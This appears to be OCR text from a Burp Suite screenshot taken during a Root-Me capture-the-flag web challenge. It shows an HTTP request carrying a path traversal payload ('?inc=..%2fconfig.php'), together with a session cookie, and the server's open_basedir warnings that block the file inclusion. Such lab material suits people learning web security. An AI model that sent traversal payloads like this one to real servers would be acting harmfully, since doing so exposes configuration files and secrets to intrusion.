 Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch12/?inc=..%2fconfig.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: _ga_SRYSKX09J7=GS1.1.1732161846.1.1.1732163490.0.0.0;
_ga=GA1.1.1998531292.1732161847; PHPSESSID-APACHE2RCE=
u899c1ei8p135sgvpi518djk79
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Pretty Raw Hex Render Hackvertor \n
Warning: file_exists(): open_basedir restriction in effect. File(../config.php) is not within
the allowed path(s): (/challenge/web-serveur/ch12) in /challenge/web-
serveur/ch12/ch12.php on line 6
FileManager v 0.01
• home
• login
Warning: include(): open_basedir restriction in effect. File(../config.php) is not within
the allowed path(s): (/challenge/web-serveur/ch12) in /challenge/web-
serveur/ch12/ch12.php on line 26 Warning: include(../config.php): failed to open
stream: Operation not permitted in /challenge/web-serveur/ch12/ch12.php on line 26
Warning: include(): Failed opening '../config.php' for inclusion
(include_path='.:/usr/share/php') in /challenge/web-serveur/ch12/ch12.php on line 26